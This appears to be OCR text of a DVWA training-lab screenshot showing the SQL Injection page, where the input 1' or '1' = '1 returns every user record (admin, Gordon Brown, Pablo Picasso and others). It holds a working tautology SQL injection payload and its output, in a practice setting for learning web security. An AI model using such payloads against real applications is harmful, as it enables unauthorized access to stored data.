 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or  '1' = '1
First name: admin
Surname: admin
ID: 1' or  '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or  '1' = '1
First name: Hack
Surname: Me
ID: 1' or  '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or  '1' = '1
First name: Bob
Surname: Smith